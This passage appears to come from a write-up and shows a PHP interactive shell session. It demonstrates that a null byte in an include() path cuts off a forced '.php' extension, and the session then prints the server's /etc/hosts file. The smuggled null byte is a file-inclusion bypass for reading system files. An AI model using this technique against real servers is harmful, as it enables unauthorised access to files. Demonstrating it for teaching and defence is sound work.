 root@b7fa1b5f582a:/var/www# php --interactive
Interactive shell
php > include("/etc/hosts" . ".php");
PHP Warning:  include(/etc/hosts.php): failed to open stream: No such file or directory in php shell code on line 1
PHP Warning:  include(): Failed opening '/etc/hosts.php' for inclusion (include_path='.:/usr/local/lib/php') in php shell code on line 1
php > include("/etc/hosts\0" . ".php");
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      b7fa1b5f582a
php >
OR